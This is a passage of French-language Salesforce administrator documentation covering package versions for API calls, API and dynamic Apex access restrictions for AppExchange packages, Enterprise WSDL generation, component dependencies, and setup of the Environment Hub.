

# <span id="page-5630-0"></span>Modification de champs personnalisés suite à la publication d'un package

Les modifications de champ personnalisé suivantes sont autorisées dans un package publié.

- **•** La longueur d'un champ de texte peut être augmentée ou réduite.
- **•** Le nombre de chiffres à gauche ou à droite de la virgule dans un champ numérique peut être augmenté ou diminué.
- **•** Un champ obligatoire peut être changé en facultatif, et inversement. Si une valeur par défaut était obligatoire pour un champ, cette restriction peut être supprimée, et inversement.

# <span id="page-5630-1"></span>Configuration des versions de package par défaut pour les appels API

Une version de package est un numéro qui identifie l'ensemble de composants chargés dans un package. Le numéro de version se présente sous la forme

*numéroMajeur.numéroMineur.numéroCorrectif* (par exemple, 2.1.3). Les numéros majeur et mineur sont incrémentés à chaque publication d'une version importante. Le *numéroCorrectif* est généré et téléchargé uniquement lors de la publication d'un correctif. Les versions de package permettent aux éditeurs d'adapter les composants de leurs packages gérés en publiant gracieusement des versions ultérieures sans gêner les intégrations clientes existantes en utilisant le package.

Les versions de package par défaut pour les appels API fournissent des paramètres alternatifs si les versions de package ne sont pas fournies par un appel API. Comme de nombreux clients API n'incluent aucune information sur la version de package, les paramètres par défaut gèrent le comportement existant de ces clients.

Vous pouvez spécifier les versions de package par défaut pour les appels API entreprise les appels API partenaires. Enterprise WSDL est destiné aux clients qui souhaitent concevoir une intégration avec leur organisation Salesforce uniquement. Il est fortement typé, ce qui signifie que les appels fonctionnent sur des objets et des champs avec des types de données spécifiques tels que int et string. Partner WSDL est destiné aux clients, aux partenaires et aux éditeurs de logiciels qui souhaitent concevoir une intégration fonctionnant dans plusieurs organisations Salesforce, quels que soient leurs champs ou objets personnalisés. Il est faiblement typé, ce qui signifie que les appels Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour configurer les versions de package par défaut pour les appels API :

**•** Personnaliser l'application

fonctionnent sur des paires nom-valeur de noms de champ et de valeurs à la place de types de données spécifiques.

Vous pouvez associer enterprise WSDL avec des versions de package spécifiques pour gérer le comportement existant des clients. Il existe des options de définition des liaisons de versions de package pour un appel API d'applications clientes en utilisant enterprise WSDL ou partner WSDL. Les informations de version de package des appels API émis par une application cliente basée sur enterprise WSDL, sont déterminées par la première correspondance dans les paramètres suivants.

- **1.** L'en-tête SOAP PackageVersionHeader.
- **2.** Le point de terminaison SOAP contient une URL au format *serverName*/services/Soap/c/*api\_version/ID* où *api\_version* correspond à la version de l'API, par exemple 36.0, et *ID* encode vos sélections de version de package lors de la génération du Enterprise WSDL.
- **3.** Les paramètres de version de package enterprise par défaut.

Partner WSDL est plus flexible car il est utilisé pour l'intégration à plusieurs organisations. Lors de la configuration des versions de package partenaire par défaut, si vous choisissez l'option Non spécifié pour une version de package, le comportement est défini par la dernière version de package installée. Cela signifie que le comportement des composants de packages, tels qu'un déclencheur Apex, peut changer lors de la mise à niveau d'un package et que cette modification affecte immédiatement l'intégration. Les abonnés peuvent sélectionner une version spécifique d'un package installé pour tous les appels API partenaires depuis les applications clientes, afin de s'assurer que les installations ultérieures de versions de package n'affectent pas leurs intégrations existantes.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition

Les informations de version de package pour les appels API partenaires sont déterminées par la première correspondance dans les paramètres suivants.

- **1.** L'en-tête SOAP PackageVersionHeader.
- **2.** Un appel API depuis une page Visualforce utilise les versions de package définies pour la page Visualforce.
- **3.** Les paramètres de version de package partenaire par défaut.

Pour configurer les versions de package par défaut pour les appels API :

- **1.** Dans Configuration, saisissez *API* dans la case Recherche rapide, puis sélectionnez **API**.
- **2.** Cliquez sur **Configurer les paramètres de version du package Entreprise** ou **Configurer les paramètres de version du package Partenaire**. Ces liens sont disponibles uniquement si vous avez installé au mois un package géré dans votre organisation.
- **3.** Sélectionnez une Version de package pour chaque package géré installé. Si vous ne savez pas quelle version de package sélectionner, conservez la sélection par défaut.
- **4.** Cliquez sur **Enregistrer**.
- <span id="page-5631-0"></span>Remarque: L'installation d'une nouvelle version d'un package dans votre organisation n'affecte pas les paramètres par défaut existants.

# À propos de l'accès via l'API et un Apex dynamique dans les packages

Les composants d'un package Apex accèdent via un Apex dynamique et l'API aux objets standard et personnalisés de l'organisation dans laquelle ils sont installés. Les développeurs de packages Force.com AppExchange destinés à des clients externes (également appelés développeurs ou partenaires tiers) peuvent limiter cet accès. La restriction d'accès rend les packages plus sûrs à installer pour les administrateurs. De même, les administrateurs qui installent de tels packages peuvent souhaiter limiter cet accès après l'installation, même si les développeurs du package ne l'ont pas fait, et ce pour améliorer la sécurité.

Accès API est un paramètre de package contrôlant l'accès Apex dynamique et l'accès API des commandes s-control et d'autres composants d'un package à des objets standard et personnalisés. Le paramètre s'affiche pour le développeur et l'installateur sur la page de détail du package. Avec ce paramètre :

**•** Le développeur d'un package AppExchange peut restreindre l'accès API du package avant de le charger vers Force.com AppExchange. Une fois le package restreint, ses composants reçoivent des sessions Apex etAPI limitées aux objets personnalisés du package. Le développeur peut également activer l'accès à des objets standard spécifiques, ainsi qu'aux objets personnalisés d'autres packages dont ce package dépend.

- **•** L'installateur d'un package peut accepter ou refuser les privilèges d'accès du package lors de l'installation du package au sein de son organisation.
- **•** Après l'installation, un administrateur peut à tout moment modifier l'accès Apex et l'accès API d'un package. L'installateur peut également activer l'accès à des objets supplémentaires tels que des objets personnalisés créés dans l'organisation de l'installateur ou des objets installés par des packages non associés.

Deux options sont possibles pour le paramètre Accès API :

- **•** La valeur par défaut Illimité, qui donne aux composants du package le même accès API aux objets standard que l'utilisateur connecté lorsque le composant envoie une demande à l'API. L'Apex est exécuté en mode système. L'accès illimité donne à l'Apex un accès en lecture à tous les objets standard et personnalisés.
- **•** Limité, qui permet à l'administrateur de sélectionner les objets standard auxquels les composants ont accès dans le package. Par ailleurs, les composants de packages restreints ne peuvent accéder aux objets personnalisés du package actuel que si l'utilisateur dispose des autorisations d'objet leur permettant d'y accéder.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### <span id="page-5632-0"></span>Observations sur les accès API et Apex dynamique dans les packages

Par défaut, l'Apex dynamique peut accéder uniquement aux composants dans lesquels le code est inclus. Pour fournir l'accès à des objets standard non inclus dans le package, le développeur doit définir l'Accès API.

- **1.** Dans Configuration, saisissez *Packages* dans la case Recherche rapide, puis sélectionnez **Packages**.
- **2.** Sélectionnez le package qui contient un Apex dynamique qui doit accéder à des objets standard dans l'organisation de l'installation.
- **3.** Dans la liste associée Détails du package, cliquez sur **Activer les restrictions** ou sur Limité, selon leur disponibilité.
- **4.** Définissez le niveau d'accès (Lire, Créer, Modifier ou Supprimer) pour les objets auxquels l'Apex dynamique peut accéder.
- **5.** Cliquez sur **Enregistrer**.

La sélection de Limité comme valeur du paramètre Accès API d'un package affecte les éléments suivants :

- **•** L'accès à l'API dans un package remplace les autorisations utilisateur suivantes :
	- **–** Apex Auteur
	- **–** Personnaliser l'application
	- **–** Modifier les modèles HTML
	- **–** Modifier les champs en lecture seule
	- **–** Gérer la facturation
	- **–** Gérer les centres d'appels
	- **–** Gérer les catégories
	- **–** Gérer les types de rapport personnalisé
	- **–** Gérer les tableaux de bord
	- **–** Gérer les en-têtes
	- **–** Gérer les licences de package
	- **–** Gérer les documents publics
	- **–** Gérer les vues de liste publique
	- **–** Gérer les rapports publics
	- **–** Gérer les modèles publics
	- **–** Gestion les utilisateurs
	- **–** Transférer l'enregistrement
	- **–** Utiliser les assistants de réattribution de l'équipe
	- **–** Afficher la configuration
	- **–** Exportation hebdomadaire de données
- **•** Si les accès Lire, Créer, Modifier et Supprimer ne sont pas sélectionnés dans le paramètre d'accès de l'API à des objets, les utilisateurs n'ont pas accès à ces objets à partir des composants du package, même s'ils disposent des autorisations « Modifier toutes les données » et « Afficher toutes les données ».
- **•** Un package avec un accès API Restreint ne peut pas créer d'utilisateurs.
- **•** Salesforce refuse l'accès à des requêtes de service Web et executeanonymous provenant d'un package AppExchange dont l'accès est Limité.

Les observations suivantes s'appliquent également à l'accès API dans les packages :

**•** Les règles de workflow et les déclencheurs Apex se déclenchent quel que soit l'accès API d'un package.

- **•** Si un composant figure dans plusieurs packages d'une organisation, l'accès API est illimité pour ce composant dans tous les packages de l'organisation, quel que soit le paramètre d'accès.
- **•** Si Salesforce introduit un nouvel objet standard suite à la sélection d'un accès limité pour un package, l'accès au nouvel objet standard n'est pas accordé par défaut. Vous devez modifier le paramètre d'accès limité pour inclure le nouvel objet standard.
- **•** Lorsque vous mettez un package à niveau, les modifications apportées à l'accès API sont ignorées même si le développeur les a spécifiées. Ceci permet de s'assurer que l'administrateur installant la mise à niveau possède un contrôle intégral. Au cours de l'installation, les installateurs doivent étudier attentivement les modifications apportées à l'accès des packages pour chaque mise à niveau et noter toutes les modifications acceptables. Ensuite, dans la mesure où ces modifications sont ignorées, l'administrateur doit appliquer manuellement toutes les modifications acceptables après l'installation d'une mise à niveau.
- **•** Les commandes s-control sont servis par Salesforce et fournis en ligne dans Salesforce. En raison de cette étroite intégration, il existe plusieurs moyens par lesquels une commande s-control d'un package installé peut étendre ses privilèges afin d'accorder des privilèges complets à l'utilisateur. Pour protéger la sécurité des entreprises qui installent des packages, les commandes s-control présentent les limites suivantes :
	- **–** Pour les packages que vous développez (c.-à-d. qui ne sont pas installés à partir de AppExchange), vous pouvez ajouter des commandes s-control uniquement aux packages disposant de l'accès API illimité par défaut. Lorsqu'un package dispose d'une commande s-control, vous ne pouvez plus activer l'accès API limité.
	- **–** Pour les packages que vous avez installés, vous pouvez activer des restrictions d'accès même si le package contient des commandes s-control. Toutefois, les restrictions d'accès ne fournissent qu'une protection limitée pour les commandes s-control. Salesforce recommande une bonne maîtrise de JavaScript dans une commande s-control avant de développer une restriction d'accès pour la sécurité des commandes s-control.
	- **–** Si un package installé possède un accès API Limité, les mises à niveau réussissent uniquement si la version mise à niveau ne contient aucune commande s-control. Si la version mise à niveau contient des commandes s-control, vous devez modifier l'accès API du package installé et le remplacer par Illimité.

CONSULTER ÉGALEMENT : [Installation d'un package](#page-1158-0) [Configuration des packages installés](#page-1161-0)

# <span id="page-5634-0"></span>Gestion de l'accès API et de l'accès Apex dynamique dans les packages

Accès API est un paramètre de package contrôlant l'accès Apex dynamique et l'accès API des commandes s-control et d'autres composants d'un package à des objets standard et personnalisés. Le paramètre s'affiche pour le développeur et l'installateur sur la page de détail du package. Avec ce paramètre :

- **•** Le développeur d'un package AppExchange peut restreindre l'accès API du package avant de le charger vers Force.com AppExchange. Une fois le package restreint, ses composants reçoivent des sessions Apex etAPI limitées aux objets personnalisés du package. Le développeur peut également activer l'accès à des objets standard spécifiques, ainsi qu'aux objets personnalisés d'autres packages dont ce package dépend.
- **•** L'installateur d'un package peut accepter ou refuser les privilèges d'accès du package lors de l'installation du package au sein de son organisation.
- **•** Après l'installation, un administrateur peut à tout moment modifier l'accès Apex et l'accès API d'un package. L'installateur peut également activer l'accès à des objets supplémentaires tels que des objets personnalisés créés dans l'organisation de l'installateur ou des objets installés par des packages non associés.

## Configuration de l'accès API et de l'accès Apex dynamique dans les packages

Pour changer les privilèges d'accès d'un package créé par vous-même ou un membre de votre entreprise :

- **1.** Dans Configuration, saisissez *Packages* dans la case Recherche rapide, puis sélectionnez **Packages**.
- **2.** Sélectionnez le package.
- **3.** Le champ Accès API affiche la configuration actuelle, Limité ou Illimité, et un lien vers **Activer les restrictions** ou vers **Désactiver les restrictions**. Si les accès Lire, Créer, Modifier et Supprimer ne sont pas sélectionnés dans le paramètre d'accès de l'API à des objets, les utilisateurs n'ont pas accès à ces objets à partir des composants du package, même s'ils disposent des autorisations « Modifier toutes les données » et « Afficher toutes les données ».

Utilisez le champ Accès API pour :

### **Activer les restrictions**

Cette option est disponible uniquement si le paramètre actuel est Illimité. Sélectionnez cette option si vous voulez spécifier l'accès Apex et API des composants du package aux objets standard dans l'entreprise de l'installateur. Lorsque vous sélectionnez cette option, la liste Autorisations d'objet étendu s'affiche. Cochez les cases Lire, Créer, Modifier ou Supprimer pour autoriser l'accès à chaque objet de la liste. Cette sélection est désactivée dans certains cas. Cliquez sur **Enregistrer** lorsque vous avez terminé. Pour plus d'informations sur l'option Limité, notamment les informations concernant les cas où elle est désactivée, reportez-vous à [Observations sur l'accès API et Apex dynamique dans les packages](#page-5632-0) à la page 5627.

### **Désactiver les restrictions**

Cette option est disponible uniquement si le paramètre actuel est Limité. Sélectionnez cette option si vous ne souhaitez pas restreindre les privilèges d'accès à Apex et à l'API des composants du package sur les objets standard et personnalisés. Cette option donne à tous les composants du package le même accès API que l'utilisateur connecté. Par exemple, si un utilisateur peut accéder à des comptes, une classe Apex du package qui accède à des compte peut y parvenir si elle est déclenchée par cet utilisateur.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour modifier l'accès API et l'accès Apex dynamique dans un package que vous avez créés ou installés :

**•** « Créer des packages AppExchange »

Pour accepter ou rejeter l'accès API et l'accès Apex dynamique pour un package dans le cadre d'une installation :

**•** « Télécharger des packages AppExchange »

#### **Limité**

Cliquez ce lien si vous avez déjà limité l'accès API et souhaitez modifier les limitations.

### Acceptation ou refus des privilèges d'accès API et Apex dynamique lors de l'installation

Pour accepter ou refuser les privilèges d'accès API et Apex dynamique pour un package que vous installez :

- **•** Démarrez le processus d'installation sur Force.com AppExchange.
- **•** Dans la zone **Approuver l'accès API**, cliquez sur **Suivant** pour accepter ou sur **Annuler** pour refuser. Si vous n'avez pas annulé la procédure, effectuez toutes les étapes de l'installation.

### Modification des privilèges d'accès API et Apex dynamique après l'installation

Pour modifier les privilèges d'accès API et Apex dynamique d'un package après avoir installé ce dernier :

- **1.** Dans Configuration, saisissez *Packages installés* dans la case Recherche rapide, puis sélectionnez **Packages installés**.
- **2.** Cliquez sur le nom du package à modifier.
- **3.** Le champ Accès API affiche la configuration actuelle, Limité ou Illimité, et un lien vers **Activer les restrictions** ou vers **Désactiver les restrictions**. Si les accès Lire, Créer, Modifier et Supprimer ne sont pas sélectionnés dans le paramètre d'accès de l'API à des objets, les utilisateurs n'ont pas accès à ces objets à partir des composants du package, même s'ils disposent des autorisations « Modifier toutes les données » et « Afficher toutes les données ».

Utilisez le champ Accès API pour :

#### **Activer les restrictions**

Cette option est disponible uniquement si le paramètre actuel est Illimité. Sélectionnez cette option si vous voulez spécifier l'accès Apex et API des composants du package aux objets standard dans l'entreprise de l'installateur. Lorsque vous sélectionnez cette option, la liste Autorisations d'objet étendu s'affiche. Cochez les cases Lire, Créer, Modifier ou Supprimer pour autoriser l'accès à chaque objet de la liste. Cette sélection est désactivée dans certains cas. Cliquez sur **Enregistrer** lorsque vous avez terminé. Pour plus d'informations sur l'option Limité, notamment les informations concernant les cas où elle est désactivée, reportez-vous à [Observations sur l'accès API et Apex dynamique dans les packages](#page-5632-0) à la page 5627.

#### **Désactiver les restrictions**

Cette option est disponible uniquement si le paramètre actuel est Limité. Sélectionnez cette option si vous ne souhaitez pas restreindre les privilèges d'accès à Apex et à l'API des composants du package sur les objets standard et personnalisés. Cette option donne à tous les composants du package le même accès API que l'utilisateur connecté. Par exemple, si un utilisateur peut accéder à des comptes, une classe Apex du package qui accède à des compte peut y parvenir si elle est déclenchée par cet utilisateur.

#### **Limité**

Cliquez ce lien si vous avez déjà limité l'accès API et souhaitez modifier les limitations.

# <span id="page-5636-0"></span>Génération d'un WSDL Entreprise avec des packages gérés

Si vous téléchargez un WSDL entreprise et que vous avez des packages gérés installés dans votre organisation, vous devez effectuer une étape supplémentaire pour sélectionner la version de chaque package installé à inclure dans le WSDL généré.Le WSDL Entreprise est fortement typé, ce qui signifie qu'il contient des objets et des champs avec des types de données spécifiques tels que int et string.

Une version de package est un numéro qui identifie l'ensemble de composants chargés dans un package. Le numéro de version se présente sous la forme

*numéroMajeur.numéroMineur.numéroCorrectif* (par exemple, 2.1.3). Les numéros majeur et mineur sont incrémentés à chaque publication d'une version importante. Le

*numéroCorrectif* est généré et téléchargé uniquement lors de la publication d'un correctif. Les versions de package permettent aux éditeurs d'adapter les composants de leurs packages gérés en publiant gracieusement des versions ultérieures sans gêner les intégrations clientes existantes en utilisant le package. Un abonné peut sélectionner une version pour chaque package géré installé afin de permettre à son client API de continuer à fonctionner avec un comportement spécifique connu, même lorsqu'il installe des versions ultérieures d'un package. Chaque version de package peut varier dans la composition de ses objets et de ses champs. Vous devez donc sélectionner une version spécifique lorsque vous générez le WSDL fortement typé.

Pour télécharger un WSDL entreprise lorsque vous avez des packages gérés installés :

- **1.** Dans Configuration, saisissez *API* dans la case Recherche rapide, puis sélectionnez **API**.
- **2.** Cliquez sur **Générer WDSL Entreprise**.
- **3.** Sélectionnez la Version de package de chaque package géré installé. Si vous ne savez pas quelle version de package sélectionner, conservez la sélection par défaut qui correspond à la dernière version.
- **4.** Cliquez sur **Générer**.
- **5.** Utilisez le menu **Fichier** de votre navigateur pour enregistrer le WSDL sur votre ordinateur.
- **6.** Sur votre ordinateur, importez la copie locale du document WSDL dans votre environnement de développement.

Notes les points suivants dans votre WDSL Entreprise généré :

- **•** Chaque sélection d'une version de package géré est incluse dans un commentaire en haut du WSDL.
- **•** Le WSDL généré contient les objets et les champs de votre organisation, qui comprennent ceux disponibles dans les versions sélectionnées de chaque package installé. Si un champ ou un objet est ajouté à une version ultérieure de package, vous devez générer le WSDL entreprise avec cette version du package pour qu'il fonctionne avec le champ ou l'objet de votre intégration d'API.
- **•** Le point de terminaison SOAP à la fin du WSDL contient une URL sous le format *serverName*/services/Soap/c/*api\_version/ID* où *api\_version* correspond à la version de l'API, par exemple 36.0, et *ID* encode vos sélections de version de package lorsque vous communiquez avec Salesforce.

Vous pouvez également sélectionner les versions de package par défaut pour WSDL Entreprise sans télécharger de WSDL, à partir de la page API dans la Configuration. Les versions de package par défaut pour les appels API fournissent des paramètres alternatifs si les versions de package ne sont pas fournies par un appel API. Comme de nombreux clients API n'incluent aucune information sur la version de package, les paramètres par défaut gèrent le comportement existant de ces clients.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour télécharger un WSDL :

**•** Personnaliser l'application

# <span id="page-5637-0"></span>Compréhension des dépendances

Les dépendances de package sont créées lorsqu'un composant fait référence à un autre composant, une autorisation ou une préférence requis pour valider le composant. Force.com suit certaines dépendances, notamment :

- **•** Dépendances organisationnelles, telles que le multidevise ou les campagnes, sont activées
- **•** Dépendances spécifiques aux composants, telles que des types d'enregistrements donnés ou des divisions existent
- **•** Fait référence aux objets ou aux champs standard et personnalisés

Les packages, les classes Apex, les déclencheurs Apex, les composants Visualforce et les pages Visualforce peuvent avoir des dépendances sur des composants d'une organisation. Ces dépendances sont enregistrées dans la page Afficher les dépendances.

Les dépendances sont importantes pour la création de packages car toute dépendance dans un composant du package est considérée comme une dépendance de l'ensemble du package.

 $\left| \mathbf{z} \right|$ Remarque: L'organisation d'un installateur doit répondre à toutes les exigences de dépendance répertoriées dans la page Afficher les dépendances, sinon l'installation échoue. Par exemple, pour installer un package qui fait référence à des services, ces derniers doivent être activés pour l'entreprise de l'installateur.

Les dépendances sont importantes pour les classes ou les déclencheurs Apex car tout composant dont dépend une classe ou un déclencheur doit être inclus avec la classe ou le déclencheur lorsque le code est déployé ou intégré au package.

Outre les dépendances, la portée opérationnelle est également affichée dans la page Afficher les dépendances. La portée opérationnelle est une table qui répertorie les éventuelles opérations de langage de manipulation des données (DML) (telles que insertion ou fusion) qu'Apex exécute sur un objet spécifié. La portée opérationnelle peut être utilisée lors de l'installation d'une application pour déterminer toute l'étendue des opérations de base de données de l'application.

Pour afficher les dépendances et la portée opérationnelle d'un package, la classe Apex, le déclencheur Apex ou la page Visualforce :

- **1.** Naviguez jusqu'au composant approprié à partir de Configuration :
	- **•** Pour des packages, saisissez *Packages* dans la case Recherche rapide, puis sélectionnez **Packages**.
	- **•** Pour des classes Apex, saisissez *Classes Apex* dans la case Recherche rapide, puis sélectionnez **Classes Apex**.
	- **•** Pour des déclencheurs Apex, dans les paramètres de gestion de l'objet approprié, accédez à Déclencheurs.
	- **•** Pour des pages Visualforce, saisissez *Pages Visualforce* dans la case Recherche rapide, puis sélectionnez **Pages Visualforce**.
- **2.** Sélectionnez le nom du composant.
- **3.** Cliquez sur **Afficher des dépendances** pour un package, ou sur **Afficher des dépendances** pour tous les autres composants, afin d'afficher une liste d'objets qui dépend du composant sélectionné.

Si une liste d'objets dépendants s'affiche, cliquez sur **Champs** pour accéder au détail de la portée opérationnelle au niveau du champ. Le détail au niveau du champ comprend des informations telles que la mise à jour d'un champ par Apex. Pour plus d'informations, reportez-vous à [Portée opérationnelle des champs](#page-5369-0) à la page 5364.

Les packages, le code Apex et les pages Visualforce peuvent être dépendants de nombreux composants, notamment :

**•** Définitions des champs personnalisés

Éditions

Disponible avec : Salesforce Classic

Packages AppExchange et Visualforce disponibles avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Apex disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour télécharger des packages :

**•** Télécharger des packages AppExchange

Pour afficher les dépendances Apex :

**•** Auteur Apex

Pour afficher les dépendances Visualforce :

**•** "Mode développeur"

- **•** Formules de validation
- **•** Rapports
- **•** Types d'enregistrement
- **•** Apex
- **•** Pages et composants Visualforce

Par exemple, si une page Visualforce comprend une référence à un champ multidevise, telle que { ! contract.ISO code }, cette page Visualforce a une dépendance avec la multidevise. Si un package contient cette page Visualforce, il a également une dépendance avec la multidevise. Toute entreprise souhaitant installer ce package doit avoir le multidevise activé.

### CONSULTER ÉGALEMENT :

[Préparation de vos applications pour la distribution](#page-5656-0) [Gérer les versions](#page-5670-0) [Publication de mises à niveau vers des packages gérés](#page-5669-0) [Publication d'extensions vers des packages gérés](#page-5668-0) [Portée opérationnelle des champs](#page-5369-0)

## <span id="page-5638-0"></span>Plate-forme d'environnement

La plate-forme d'environnement permet de connecter, de créer, d'afficher et de se connecter à des organisations Salesforce à partir d'un emplacement unique. Si votre société a plusieurs environnements pour le développement, le test et l'évaluation, la plate-forme d'environnement simplifie votre approche de la gestion des autorisations.

Depuis la plate-forme d'environnement, vous pouvez :

- **•** Connecter des organisations existantes à la plate-forme avec la découverte automatique des organisations associées.
- **•** Créer des organisations d'édition standard et partenaire pour des activités de développement, de test et d'évaluation.
- **•** Visualiser et filtrer les membres de la plate-forme selon les critères de votre choix, par exemple l'édition, la date de création, l'instance, l'origine et le statut d'authentification unique.
- **•** Créer des mappages d'utilisateurs de l'authentification unique (SSO) afin de faciliter l'accès à la connexion pour les utilisateurs de la plate-forme.

Chaque organisation membre de la plate-forme correspond à un objet EnvironmentHubMember. EnvironmentHubMember est un objet standard, semblable à Comptes ou à Contacts. Par conséquent, vous pouvez utiliser la plate-forme pour étendre ou modifier la plate-forme d'environnement par programmation. Par exemple, pour n'importe quelle organisation membre de la plate-forme, vous pouvez créer des champs personnalisés, configurer des règles de workflow ou définir des mappages d'utilisateurs et activer l'authentification unique à l'aide de l'API.

### [Premiers pas avec la plate-forme d'environnement](#page-5639-0)

Configurez la plate-forme d'environnement afin de permettre aux utilisateurs de votre société d'accéder à la plate-forme pour créer et gérer des organisations membres. Activez ensuite Mon domaine afin de connecter des organisations existantes à la plate-forme et de créer des mappages d'utilisateurs de l'authentification unique.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

### [Gestion des organisations dans la plate-forme d'environnement](#page-5642-0)

Vous pouvez gérer toutes vos organisations Salesforce existantes à partir d'un emplacement unique, en les connectant à la plate-forme d'environnement. Vous pouvez également créer des organisations à l'aide de modèles Salesforce pour des opérations de développement, de test et d'évaluation.

#### [Authentification unique dans la plate-forme d'environnement](#page-5644-0)

Le développement, le test et le déploiement d'applications nécessite de basculer entre plusieurs environnements Salesforce en saisissant à chaque fois des identifiants de connexion. L'authentification unique (SSO) simplifie ce processus en permettant à un utilisateur de la plate-forme d'environnement de se connecter aux organisations membres sans se réauthentifier. Vous pouvez configurer l'authentification unique en définissant manuellement des mappages d'utilisateurs, à l'aide d'ID de fédération, ou en créant une formule.

#### [Meilleures pratiques relatives à la plate-forme d'environnement](#page-5646-0)

<span id="page-5639-0"></span>Lors de l'utilisation de la plate-forme d'environnement, respectez les consignes et les meilleures pratiques ci-dessous.

### Premiers pas avec la plate-forme d'environnement

Configurez la plate-forme d'environnement afin de permettre aux utilisateurs de votre société d'accéder à la plate-forme pour créer et gérer des organisations membres. Activez ensuite Mon domaine afin de connecter des organisations existantes à la plate-forme et de créer des mappages d'utilisateurs de l'authentification unique.

#### [Configuration de la plate-forme d'environnement](#page-5639-1)

Activez la plate-forme d'environnement dans votre organisation, puis configurez-la pour accorder l'accès à d'autres utilisateurs.

#### [Activation de Mon domaine pour la plate-forme d'environnement](#page-5641-0)

<span id="page-5639-1"></span>Mon domaine est requis pour connecter des organisations existantes à la plate-forme d'environnement et pour créer des mappages d'utilisateurs de l'authentification unique. Par conséquent, activez Mon domaine dans l'organisation où la plate-forme d'environnement est installée.

### Configuration de la plate-forme d'environnement

Activez la plate-forme d'environnement dans votre organisation, puis configurez-la pour accorder l'accès à d'autres utilisateurs.

- **1.** Pour activer la plate-forme d'environnement dans votre organisation, contactez Salesforce. Si vous êtes un partenaire éditeur de logiciels, vous pouvez ignorer cette étape. La plate-forme d'environnement est déjà installée dans votre organisation Partenaire commercial.
- **2.** Connectez-vous à l'organisation dans laquelle la plate-forme d'environnement est activée, puis accédez à Configuration.
- **3.** Attribuez à des utilisateurs l'accès aux fonctionnalités de la plate-forme d'environnement.
	- **a.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
	- **b.** Créez un profil ou modifiez un profil existant.
	- **c.** Modifiez les paramètres du profil.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

### AUTORISATIONS UTILISATEUR

Pour configurer la plate-forme d'environnement :

**•** Gérer la plate-forme d'environnement

